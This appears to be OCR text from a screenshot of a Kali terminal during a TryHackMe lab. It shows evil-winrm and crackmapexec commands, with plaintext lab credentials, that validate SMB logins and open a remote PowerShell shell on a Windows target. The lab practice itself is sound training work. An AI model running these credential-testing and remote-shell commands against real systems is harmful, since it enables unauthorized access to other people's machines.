 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Terminal 2 Dec 14:11
bartek@bartek: ~/THM/Set
bartek@bar... bartek@bar... bartek@bar... bartek@bar... bartek@bar... bartek@bar... bartek@bar... bartek@bar... bartek@bar... bartek@bar... bartek@bar... bartek@bar... bartek@bar...
Error: Exiting with code 1
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ evil-winrm -i 10.10.190.183 -u One -p 'Partner0706'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
^C
Warning: Press "y" to exit, press any other key to continue
^C
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
┌──(bartek㉿bartek)-[~/THM/Set]
└─$
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ crackmapexec smb 10.10.51.177 -u One -p 'Partner0706'
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ crackmapexec smb 10.10.190.183  -u One -p 'Partner0706'
SMB 10.10.190.183 445 SET [*] Windows 10.0 Build 17763 x64 (name:SET) (domain:SET) (signing:False) (SMBv1:False)
SMB 10.10.190.183 445 SET [+] SET\One:Partner0706
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ evil-winrm -i 10.10.190.183 -u MICHELLEWAT -p '!!!MICKEYmouse'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\MichelleWat\Documents> runas
*Evil-WinRM* PS C:\Users\MichelleWat\Documents>
$_
Right Control
Wyszukaj
1
64
15:11
02.12.2023